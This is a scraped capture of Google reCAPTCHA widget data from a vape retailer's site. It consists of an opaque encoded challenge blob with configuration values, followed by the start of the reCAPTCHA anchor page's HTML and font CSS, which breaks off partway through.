Dh3zCoMOOGMO1wpZ/[base64]/Ck8O7FibCjDtiwo8ODcKpw53DokF5e2/DvgXDqHNywqXCjxEEV8O7AijCqk/CohdUQRPCusOuw6ZELMK9DcK6w5FywpUrw5Y1GGZYwp3DoMKHwrnCm1hNwq/DnWwEakBkLsKNwqvCkWXCrQYhwrHDrgAaRl0sIsOmEi/CkcKewpvDm8KkZ1HDjQduCsOJwoImV3zCg8KtwoELeEE2ecOUw4bDgxjDpMO3wrc5VhrCm3RJw6xYwqNbBcO1MzTDuEPDhsOGwr06w6BcGAvDrsKXRGnCu8OEw5LClcK9ay4+C8KswpbClXkCfBUnwpMJXDDDrEzDnz8ZecK5w6UTw5/Du3vDhX3DpGbDi1nCuhHDhcKFR8KMRSgww6QlJ2t/w6oVwr08UMOVbTwIaAYjBBpUwqnDiFXCiALCrsOdw74CwoQFw7XDmsKrw6xebsOQwqvDi8OXXQ/CoHXDu8Kew6Mpwqo/wodtKlfDsksLw6kWeUfCvMOoP8OzWXrCv00zOMOSwq87dlIJHsOfw6vCtCUzwpPDisKGw5bCn8OwHgFTbMKSwr3CpcOyXybChsORw6nCh3fCiMOzwrnCmMK+wrNPbB3Cv8KcV8OjYyDCgcKLwoHDlQJ3wp/[base64]/VznDncOVIG9Ywp7CmQ3DjVcUwpvDs8Khw6khwq/ClMOZEsKTMcKxKcOYw6EsOCfChEBHcgvCtcO9bD0TBsKew5oewokgRMOnw5tRw6pjwrtDBsORNcK/w59hVHV5w5xnw4TClMO2YsO4WCvCnsOIw5R5wq/CjsKkRcOnwpDDvcOQwoN9w4PDsMOhR3vCrihww7HDicOAJGQnbcOuPWHDicOZwqhcw6PDv8OdwrAyw6fDsV8NwrJewoAEw6gxfA3Dim/Cm2/ComrCtcOgM1LCsEdvcMKkU2DCi8OKw7RKBDl7IipnJ8KXw5vCu8OibSrDtSJMEiwNI0/Cty4IAHMJHjskSsOXKX3Du8K0csKFwrTDu8KaUF14Y2XChsOqUcKEw5PDuR7CokLDvMOiwpHCnDhOI8KZwrzCqXvCmnDChsKDwrPDrMO/[base64]/DnFpHwo/CimRCw4nChgAkwqwIw7oDwqQVw4tKw6w7cMKXwr7DoFfCkcOXP8KsScKdwqPDizVfTiMDU8KBw5bCosO5DMKEwpdtwp1bCV9AwprCsXUyw57ClSxsw7vCnUF/[base64]/DogHCrAIIDcOzby7DnFARY8OMw4jCtmFywovCpxc6RWLDmHfDkDRpw4JfF8OKTRRtw5QYVj9SwozCjkjDlcOiw5R6PsO7PcKCT8KRw7hgDcKcw5DCuMO2f8KswrDCrcOTUQvDmcKGw4ZiAUjCvm/DljseOcOEcG1lw4XCiGrCsMOXNWPDkFN1w54TwonCuMK3w4LCjcKTTn/DsHvCpsOTw5HDg8O9cMOuw5AWwqnCu8KELEstez0TVsKtwoDCr1DDrVXChzo0wocCwqjCtcOmDMOKMA/DsGYkb8O/wqnChkJqd3QiwpPCpTt4w4NscmDDvkPCiH8GfsKfw4/[base64]/w7zCpsOGWCk0w6rDih9GfxDDosOxXcO7w4nDhsKhw61Mw4XDv8KXwofCgsOOMyDDmnQtw6/CpiXCnEfDgcKvw6QcR8KvWMK/[base64]/CocOLwqUDSRxvFkLClnU6w5/[base64]/Dtkt3wp9Tw5k+AmLDo37CiMK0IMKNwpvDm8OHwrnDm8KbNwXDq8KBTjPCiMOZwqhAw5fDqcKDwoNiYsOowoAKwpELwoDDjlEvw7AsZsOkwpsXEsO5w6HDq8O6w5cvwoDDuMOyRMK8w69PwqPCpwdcJMO9w6wZw7/CjlHDiWfDoXMdwp1pQ07DhFzDiw4bwqzDo8OSNSEnwq0ZG0vDh8Kyw7TChSPCuwnDnDXDrcK2wq1pwqVMw4zCrnbClMOSe8KfwoIxaGxtw5wVwrtbZ3VNb8Ksw7hGwoTDghImwpLCh0rCmE7CjD5jw4/CisK+w7HCtCNjwpdEw5BCD8OlwoHDkMOYw4vCt8KML0sCwpjDocOqWSfCkcOqw6EBwr3DrcK0w4FofGfDrcKSISHCoMKXwqxcSgldw5tjPMOfw7zCicOJJ3hswo4SJ8O2w6BWFxobw51KakjDjMKgaxfDulQkb8ONwo3CjcOkw5/DhMO+w7haw7vDpMKawqt0w7/DkcOswoLCu8OAHDQVw5rDisOdw4fDnWY/YRhyw7/[base64]/[base64]/CoV3DiQB1w7rCvy/CkcKrFkc/[base64]/CnFHCoSzCmxlbw73DocOYw4dvNVErw6rCvGfDvsK1JUwUw6NoW8K/[base64]/w6xvw73CvX7CpiAbw4zDkiJ5LWTCtChVwpTCpmDDnEHDmMKubmILw6DCuSDDrUzDksKmw5nDkcK9w6RRwrZ0NxfDgUBtw5XCjMKsOsKOwoDCuMKBwokRJ8OsRcK+woxMw4V4dx0LHx/DvsOEworDuxvCqDnDrQ7DoEQacmccQSXCu8KJUWIfwrbCq8K+wogmAMOXwqAKQAjCrhofw7HCm8KSw47CpkYpWz3CtnV1w6YFFcOCwr/Cg3bDi8OCw7Vcwpgrw6F2w7EgwpvCocKgw7/CiMKfccKCw4gSw4/ChgZdesK5CsOSw7fDtsKiw5rDvsKlPsOEw6nCrTZdwrtRwr57QzvDsHfDix1NWD0xw5REIMO3GMKEw4xiCcKkIMOTZCQTw53CrsKawofClE7DrBnDonFCw4x9wphVwoXCjCt/[base64]/GUvDpcOISMONw6jDrEDClsKAw6wuY3d4w47CocOTwq0bw7nDiWXDigvDtEE6wqzDj8Odw6HClcKzwrPChXFRwrIoasKbcWLCiTnDoXoKwo42BVocCMKrwphJBggdb2fCjADCg8K8GcKTTn/CsBgRw5AUw7rChBIQw6YIOkXClcKBw7B9w5HCucK5enABw5XDnMKYw78DMMOew5QDw4XDhMKPw6stw54JwoHCj8O7LlzDvEHCsMK9enl7w4JBMGnCr8KWIcKJw5omw6Ryw6PDjcK/w6tXwrXCg8Oyw67Ck2NrUU/CocK/wq/DjGhqw51fwpXCvHVYwrvChnrDpMK7w65ewpfDmsOLwr4qWMO0AcK/wqTDp8Kwwo1Nc3gSw7RDw6HCpALCpyJPbQoIElzDo8KLc8Kdwo99S8OnasKcCRhJfMO2ACMAw5hAwocHW8KbfsOSwoTCq1bCkw0gGsKYwrnCkRZfX8KEIcKrKVciwqzDgMOhOhjDocOZw44mfQbDhcK8w6JmUsK/STLDj0R+wq1/woDDqsOyDMO0worCjsKnwrnCsl5bw6LCssK0MhjDh8OHw5lfJcK/[base64]/w6gVS8KZw4XCh0kTw6Y6CQzDscK7w7lOw4DCgMOHTcK9XnZEKwZtU8OUwrHCgsKzXhVgw4o3w6vDhMO2w7k8w7DDlAMuw4zCtyTCm3bCt8K/wpcFwpHClsOPwp0tw6nDs8OZw5PDt8O1T8O1BiDDkUkuwp3CvcKWwpNowoDCnsK4w7cdEmPCvMO+w5lUwppYwo/[base64]/ChMKcw5zDscKZwpTDn8Kiwo9eYsO1w6vCo8O/w6wdayzCnFZsEVEZw6Y0w5xlwozCsBLDmTgfVCTCmcOfFXnCgDXDt8KeGAfDhcK6wrHDusKuf0stOl5BfcKww6YwWT/CpG0Ow4/DuGwLw48BwqnCs8OyesOZwpLDgMOvWSrCgsO/GsONwqJ4wrvChsKCL1nCmD4mw4XClnlYVcO6Q31TwpXCt8O2wo/Cj8KwElLDuzstMcK6U8KsNcOLw644BT3DuMORw7vDr8O+w4HCm8KWw7IMC8O/wobDm8OlJQPCgcK1IsOZw4Zlw4TCp8KuwqkkKcOPa8O6wp4ewozDv8KEP37CocKOwqPDvSgkwoEQacKMwpZXR2vDisKcOVZnw4fDggVswpLCpU7Ckw/[base64]/ChERfPcKdw4htPCQOCsKdw6rCm2rCiMOmw5vDssO3w5/Co8K9IMKxRG4jZXTCrcK9wqBQbsOjw4zCkD7DhcOYw5nDk8KEw6TDucOgw4zClcKpw5JKw6hOw6jCsMKnICfDu8KUMW1Iw4MRXmQPwqHCnErChFXClMOewpI8HSfCiC9ow4/Cj1LDvMOwWMKNZ8KIJz/ChsKldHnDnnU+SMKxcMO0w7wlw7YfACpfwrdvw7Q/Y8O7DcKBwqN5F8OVw6fDv8KmBScAw7wvw4fDtC9lw7bDrcKqVx/DucKewoQUOMOwHsKXwovDk8KUKsORTCJ2wpU0A8OCcMKpw5/DmDVkwr5BMBRiwpnDlMK3LMOZwpwmw7zDj8OOwoHCowUBNMKyZMOeOAPDhmbCr8OCwoLDi8K5wrzDtMOpATRswrR7UCpYGcOXXHzDhsOzVcKMEcOZw4TCiUTDvyoKwoRCw6BKwozDt0dyTcOJwrbDhQhkw74EQ8K8wq7Cm8Ouw5hEEcK/[base64]/DqMOnwoPDrcOJc8Orw53Dq8KOw6DCgkc0w7IZw5pKPW8vbwpfwpvClX3Cm1zCgwzDpBPDkmbDqDPCqsO7w7Q6AmnCt31lPsOYwpdHwo/DtcKRwpk+w6VJHsOjJ8KQwpxtGMKCwpzCgcK2w7NNw7RYw5M+wrVhGcKswpxzNxvCo0Bjw6jDgl/[base64]/IcOkFsKNwqEgQ8OaLMKrw4UPw7l9wpzDq8K+wrbDhD/DmMK5w7NNecKSHMKZOsKjEmfChsOBEVsTQisPwpJFwq/DvsKhwo9Dw73DjBAIw7HCl8OmwqTDscKEwrDDiMKmEcKoNMKIVz0DUsOHPsOADcKmwqRxwq54aX8rd8K5w6cLcMOkw47Du8OQwr8tPDLCt8OnJcOBwoXDvkrDtC0owroawrw/wp9iGsOmXsOhw6wEXjvCtk7Cq2zCucOdVjxrWjIdw5fDsEJ4NsKMwp1fwrBHwqHDj2fDg8KiNcOAbcKFOcOSwqV8woNDXjgBPxslw4IOw5Q0wqAiZhfCksKxbcO9wotUwpPCqMOmw4/CjmIXwrnCg8Kte8Kzw4vCrMOsA1fCrwPDhcOkwoLCrcKNa8KOQhbCqcK+w53DhSzCqsKsKE/[base64]/w6TCjnpKQXjDh8OSfcKJwoliTBvCs8KwHAg3wqIsemIKFh8ow5DCvcO6wqpMwojChsOgDMOEHcKCES3DlMOuFMONA8K7w4t/WnrCmsOlGMOMG8K4wrZHNTlnwpbDi1coHsOJwq/DlMKlwql/w7fChgluHB10LMKjAcKXw6QfwohcYcK2ZGpzwp/CslTDqWbDu8K9w5rCisORwro/wodFMcO2wpnCssO6enfDqWhIwqfDoXxyw7wXcsO5VsKYJB9Qwp5/YsK5woPCuMOwaMOMJMKEwod9Q3/DjsKQBsKNcsK6Hk08w5ZJw7cpY8OAwofCs8OswpV+EMKsdDQcw5Mow4rCi1/DnsK2w7QJwpDDpsK5PMK6JsK0YRBqwqVzA3fDkMOfIGdBw7TCmsOReMO9DjnCgVPDsgQnTsKqTsOIC8OGLcOUQMOhJ8Kvw7zCojnDrxrDtsKCeWLCjV3CpsKoWcKJwofDnMOyw6hnwqPDp2QgJ1zCjMOMw7DDuz/DssKywrERd8OmCsOgFcKjw4Vyw5PDrWzDt1/CjnzDjRnCmRbDucO4wqRww7vCj8Kdwp9KwrBswrYxwoQNw6bDj8KULyLDoCvClgTCqsOkQcOMQsK2G8OAUsO4DsKyNBlkbwHCh8O/DsOdwq0EIxwpGsKxwqZHOMOxEMOyK8KWwpfDp8OlwpciRcOLAirCqxnDo0/[base64]/Dl3/Cn8OZwozChyDChcKpa8KULUTCtTHCj1XDiMOONkZnwoXDrcO4w4poTAFiwpXDqXPDgsKqJjLCmMKHwrPCi8KgwprDncKuwpc+w7jCukXDg37CunzDkcO9LlDDrMO+WcKvVMKjN3FzwoHClW3DgFAXwp3CjMKlwqtBOcO/JwhIX8KQw5cew6TCvcO1EsOUIhR3w7zDhUHDvwkUcWLCj8Kawr5QwoZxwpTCjG7DqsOsYcOOwrg1N8O/GsKHw77DtU0uOsOcbUnCpRDDizI0QsOcw57Ds2ZxQMKQwrpIDcOfQUjCj8KIPcKDeMOqDHrCncO4D8ORRU0KekzDoMKSLcK2w49tAUZ0w5NSZsKLwrzDicOwE8OawrFkaVfCsUvCl0lwccKPB8Oow6bDtw3DucKML8O+B0TCvcOBD3IUYmLDni/Cj8Olw6zDqijDkkliw5BUcBY7LABTdMKrwoPDkT3CqjnDjcO2w6sKwoBJw5QiSMKrK8OGw51vRx0bZhTDmFEAfMO6wqBBwr3Cj8OXU8KPwqfCp8ONw4nCvMOPO8ODwoR/VMOLwq3ChMOrwpnCq8OmwqgaUsKHLcOCwpHDm8OMw5xJwrPCg8OFRCh/LVxTwrVpVW9Ow74Vw5YaZW7CnMKww5xnwo5fQgPCn8OaElTCgxpZw6/Cr8KNSALDuwkfwqnDg8KHw4zCjMKMwp9QwqdTHWkEKcOgwqnDkh/CjGFgZC7DqsOGVcOwwpbDi8KLw4TCp8Knw4jCuyh/[base64]/Ds8OGPF0QF0A0bcK0woHDnV5cOBgRw73CvsO5OsO0w78PTsOmPEBNIl/[base64]/[base64]/[base64]/Dp1bDiwzCkXt3w4RjVgseS8KdTcKiKR1/JjV/F8OiwrjDuQbDjsOFw6jDv3LCpcKaw40rDVbCpMK6BsKNemhtw70kwpHDnsKqwr/Cr8O0w5dVUMOgw5Ntd8OAHQF5TkTCtG3CrBjDr8KAwoLChcKVwojDjyd9LcOvbVnDqsK0wpd1PizDpVTDuhnDnsK+wpTDp8Odw4k4anjCsi3ChRxnDMKCwpDDqyrDuzjCv2VLG8OXwrUiDxkPYcKuwrVPw4PCiMOmwoZ4wpLClHohwqjDs0/Cu8KRwq8La03ChHXDlFXCvhXDhsOZwp5Sw6bCt315PcKhbAXDrihyGCfCihHDpMKuw4nCpcOKwoLDgBXCn1E8X8O/woDCo8O1eMOew5tBwoLDgcKlw7AKwrIMw6APLMOBw6wWb8OnwpNPw4JOYsO0wqZtw4jCi3d1w5/CocKMImnDqh9kKUHCvMOycsKOw5zCq8Ojw5IXLyrCp8Oew4nChsO/SMK6DgfCszdIwrxfw6jCpsOMwoLCpsKpBsKjw7BUw6MUwpTDusKDQGJnG0ZLw5ctwoATwqrDusOew63Dk13DqGbDkMOKASPCmcOTdcODZMODW8KgQXjDtsOAwo1iwr/Cn2U0HxvDhsKZwqccU8KdXUTCjQDDoU4ywplZfS5Dwq0Zb8OSHELCvhfDk8O5w5dowr0ew4LCpDPDm8KJwqd9wo5owrNBwoUtXDnChMKNw58zQcKVGcO6wpxaXRtPNR0wGsKDw74Iw7jDmFELwoDDg0c8XcK9IMOwLsKAfsOvw5FSCMO6w6Ucwo/Dki9LwrM4ScK3wo5oLjlCwqlhL3TClXNWwoFfOMOUw7LCosKfHG54wqBkCW3CoB3CrMKBwoNWw7t8w5HDhAfCosOswpTCuMKnexlcw4bDu1nDpMK3VCnDh8OwL8K1wpjCpQPCn8OBD8OINX7ChWdPwq/CrcOVYcOUw6DCksO9w4PDqT0Pw53ClRkxwr9cwotswozChcOTAH7Dol5AHDJWRmR/L8KDw6IKAsOxw6U4w5jDvcKFFMOHwrtqGSAGw6VjIBZMwpg1NMOQITYywr7DtsKYwrU2UMOLZsO+wobCi8KCwrZfwq/DiMKmGcKjwqTDpH3CnCoOLMOPMR7CmCXClUMmT3DCuMOOwoYXw592YsOZTHDCmsOtw5jCgcO5Q1vCtcORwqsBwptqTQA3RsOwJFFvwr7DvsOnaBlrZFhIEsKNFMO4AQfCsRIuUMK/NsO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vapesourcing.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PGD44IvDxYbTXaqzqeTDukG0B2je2nel6/O6yA2Bvok\\u003d\x22,0,0,null,1,1769156935968,0,0,[149],null,[98],\x22RC-tkQycSKnBFwpWA\x22,null,null,null,null,null,\x220dAFcWeA6hhTJh57-zY0NDH_97tYdNykqSf56iuO8r8LDkyEe8YKqcjHKeg24V3bWvOwNrWCe6ukAVRhYpofG9GLAB1RmwZCIHgg\x22,1769239735896]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu&co=aHR0cHM6Ly92YXBlc291cmNpbmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ru51i7j07r27
body_size: 48955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 